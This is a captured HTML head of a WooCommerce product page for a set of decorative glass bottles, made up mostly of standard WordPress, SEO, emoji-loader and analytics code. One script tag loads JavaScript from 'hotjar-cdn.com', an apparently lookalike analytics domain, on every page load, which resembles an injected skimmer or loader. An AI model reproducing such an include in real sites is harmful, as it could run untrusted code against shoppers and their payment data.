

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodntassel.com/product/jarvis-s-5/
body_size: 152940
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Manrope%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://woodntassel.com/wp-content/themes/moderno/assets/font/theme-icons.css?ver=1733946495">
		
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jarvis - S/5 - Wood N Tassel Home</title>
	<link rel="canonical" href="https://woodntassel.com/product/jarvis-s-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jarvis - S/5 - Wood N Tassel Home" />
	<meta property="og:description" content="Jarvis Set of Five Dark Brown Metal and Glass Chemistry Inspired Bottles          Details        CBM 0.0052 Product Size (Inches) 5.0L x 5.1W x 12.5H Weight 7.72 lbs Box Size (Inches) 11.8L x 7.9W x 19.7H Box Weight 8.16 lbs" />
	<meta property="og:url" content="https://woodntassel.com/product/jarvis-s-5/" />
	<meta property="og:site_name" content="Wood N Tassel Home" />
	<meta property="article:modified_time" content="2026-01-14T02:46:28+00:00" />
	<meta property="og:image" content="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="886" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://woodntassel.com/product/jarvis-s-5/","url":"https://woodntassel.com/product/jarvis-s-5/","name":"Jarvis - S/5 - Wood N Tassel Home","isPartOf":{"@id":"https://woodntassel.com/#website"},"primaryImageOfPage":{"@id":"https://woodntassel.com/product/jarvis-s-5/#primaryimage"},"image":{"@id":"https://woodntassel.com/product/jarvis-s-5/#primaryimage"},"thumbnailUrl":"https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1.jpg","datePublished":"2022-01-11T11:43:37+00:00","dateModified":"2026-01-14T02:46:28+00:00","breadcrumb":{"@id":"https://woodntassel.com/product/jarvis-s-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://woodntassel.com/product/jarvis-s-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://woodntassel.com/product/jarvis-s-5/#primaryimage","url":"https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1.jpg","contentUrl":"https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1.jpg","width":1600,"height":886},{"@type":"BreadcrumbList","@id":"https://woodntassel.com/product/jarvis-s-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://woodntassel.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://woodntassel.com/shop/"},{"@type":"ListItem","position":3,"name":"Jarvis &#8211; S/5"}]},{"@type":"WebSite","@id":"https://woodntassel.com/#website","url":"https://woodntassel.com/","name":"Wood N Tassel Home","description":"Wood N Tassel Home","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://woodntassel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Feed" href="https://woodntassel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Comments Feed" href="https://woodntassel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/wp-emoji.js?ver=6.4.7","twemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/twemoji.js?ver=6.4.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://woodntassel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://woodntassel.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://woodntassel.com/wp-content/uploads/maxmegamenu/style.css?ver=2e63a5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://woodntassel.com/wp-includes/css/dashicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1704337139' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:45px;
--wvs-single-product-item-height:45px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1740788877' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>

			.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
			.elementor-column-gap-default > .elementor-column > .elementor-element-populated { padding: 0; }
			.e-con {
			--container-default-padding-top: 0;
			--container-default-padding-bottom: 0;
			--container-default-padding-left: 0;
			--container-default-padding-right: 0;
			}
</style>
<link rel='stylesheet' id='swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57880-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-57880.css?ver=1740788862' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://woodntassel.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://woodntassel.com/wp-content/plugins/insight-swatches/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://woodntassel.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='moderno-child-style-css' href='https://woodntassel.com/wp-content/themes/moderno-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark-core-css' href='https://woodntassel.com/wp-content/uploads/moderno/min.css?ver=1764517175' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
</style>
<link rel='stylesheet' id='elementor-post-70722-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1766006144' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-505-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1766005597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1740788877' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
/* ]]> */
</script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WKXR2PW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["woodntassel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WKXR2PW");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://woodntassel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://woodntassel.com/wp-json/wp/v2/product/53447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodntassel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Theme Plugin 1.27" />
<meta name="generator" content="WooCommerce 8.4.2" />
<meta name="generator" content="Moderno 1.27" />
<link rel='shortlink' href='https://woodntassel.com/?p=53447' />
<link rel="alternate" type="application/json+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fproduct%2Fjarvis-s-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fproduct%2Fjarvis-s-5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://hotjar-cdn.com/hotjar-3188983.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
